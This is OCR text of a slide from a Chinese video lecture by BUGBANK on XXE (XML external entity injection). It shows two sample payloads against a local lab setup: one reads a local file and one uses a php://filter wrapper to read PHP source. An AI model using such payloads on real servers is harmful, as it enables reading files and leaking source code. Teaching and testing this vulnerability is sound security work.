 主讲：六娃
主标题：揪出“潜伏”的源码泄露真凶XXE——XML实体注入危害解析
漏洞银行 | BUGBANK
bilibili
48
二、XXE漏洞实验测试
1. XXE漏洞危害之一【读取文件】
根据前面的XML基础，以及PHP协议来构造我们的payload：
<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE a [ <!ENTITY b SYSTEM "file:///d:/phpstudy/www/1.txt"> ]> <c>&b;</c>
<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE a [ <!ENTITY b SYSTEM "php://filter/read=convert.base64-
encode/resource=index.php"> ]> <c>&b;</c>
漏洞银行
BUGBANK.CN
漏洞银行 | BUGBANK
www.bugbank.cn